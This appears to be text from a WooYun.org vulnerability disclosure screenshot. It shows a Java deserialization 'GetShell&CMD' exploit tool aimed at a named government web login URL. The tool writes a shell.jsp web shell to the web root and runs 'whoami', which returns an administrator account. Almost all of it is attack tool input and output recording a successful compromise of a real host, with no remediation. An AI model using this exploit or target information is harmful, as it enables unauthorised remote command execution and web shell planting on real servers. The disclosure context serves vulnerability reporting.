 WooYun.org
JAVA Unserialization GetShell&CMD Exploit
Url: http://www.jsqczj.gov.cn:9191/jybz/login.action
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
dpas-20\administrator
www.wooyun.org